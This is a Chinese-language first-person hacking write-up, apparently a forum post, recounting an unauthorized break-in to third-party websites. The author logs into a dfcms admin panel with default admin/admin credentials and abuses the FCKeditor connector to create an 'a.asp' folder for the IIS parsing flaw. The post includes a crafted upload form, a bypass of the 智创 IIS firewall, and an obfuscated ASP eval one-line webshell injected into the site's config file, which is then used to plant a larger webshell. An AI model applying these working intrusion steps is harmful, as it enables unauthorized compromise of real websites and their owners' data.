某天群里发了个后台http://www.2cto.com / manage/Login.asp,默认管理账号,让帮忙上传shell,出于好奇,打开看看

有个数据备份页面,不过被某个装B大黑阔换成了txt黑页



数据备份页面被装逼男删除,有上传http://www.2cto.com / upload.asp,但上传木马POST包被拦截

这个站不好办了,旁注吧

找了好几个站,注入也不少,不过好几个MD5破解收费,菜B一个,没钱破解

为了简单起见,主要找默认管理密码的,也有几个,不过有的后台没法利用,有的是上传提示POST包被拦截

终于找到一个站http://www.2cto.com/

后台http://www.xxxxx.com/manage/login.asp



鼎峰CMS (dfcms),admin+admin成功登录

看下后台,功能不少,有上传,有数据库备份(不过是自动备份的,不能自定义路径),还有网站基本信息管理(这里可以考虑插马),还有Fckeditor编辑器,这下应该突破几率大了

不过普通上传估计要被拦截的,数据库备份也利用不上。

配置文件插马考虑最后再用,万一插坏了,或者插入成功却被拦截了,整个站可能就要挂掉了。

有Fckeditor,先试试。





先浏览下Media目录

http://www.xxxx.com/ manage/Include/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Media&CurrentFolder=%2F

没问题,可以浏览

访问http://www.xxxx.com/manage/Inclu … nd=CreateFolder&;Type=Media&CurrentFolder=%2Fa.asp&NewFolderName=aaaa&uuid=1279789845662

创建a.asp文件夹



再浏览下Media目录,成功创建a.asp文件夹

最后构造上传表单

<form id="frmUpload" enctype="multipart/form-data" action="http://www.xxxx.com/manage/Include/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=FileUpload&Type=Media&CurrentFolder=%2Fa.asp" method="post">Upload a new file:<br><input type="file" name="NewFile" size="50"><br><input id="btnUpload" type="submit" value="Upload"></form>

上传一句话图片得到shell



http://www.xxxxx.com/uploadfiles/media/a.asp/abc.jpg

但是访问时出问题了,那个该死的提示又出来了

当前网页暂时无法访问(防火墙拦截)

没办法,怎么办,问了群里人,没人鸟我,那自己百度喽

百度得知,原来是智创IIS防火墙,看来菜B对这些防范绕过什么的还有待加强

找到一篇文章,讲怎么突破的智创的

当利用IIS解析漏洞的时候就会被认为是恶意脚本,从而被墙掉

访问这样的马是会被拦截的:upload/1.asp/2_asp;jpg

访问这样的马不会被拦截:upload/2.asp;.jpg

这样如果fckeditor的二次上传可以利用的话,那就能突破了。不幸的是二次上传被修复了

最后还有一招,就是配置文件插马了

既然上面说拦截的IIS解析,说明拦截的不是木马,或者说只要有变形的一句话就可能可以绕过了。

决定用这个变形一句话。

<%BBBB=request("aaaa")%><%eval(BBBB)%>

在公司地址后面加上

"%><%BBBB=request("aaaa")%><%eval(BBBB)%><%'

保存,没什么问题。不知道插入成功没有



页面下方配置文件地址已经给出来了../include/vars.asp

直接访问是空白,没报错也没被拦截

用菜刀连接,成功!!!

上传个大马试试,成功上传,访问也可以

这样看来智创只是拦截IIS解析的问题,而不能识别脚本是不是木马

另外也对上传的POST数据包进行过滤,这里通过配置文件插入变形一句话成功绕过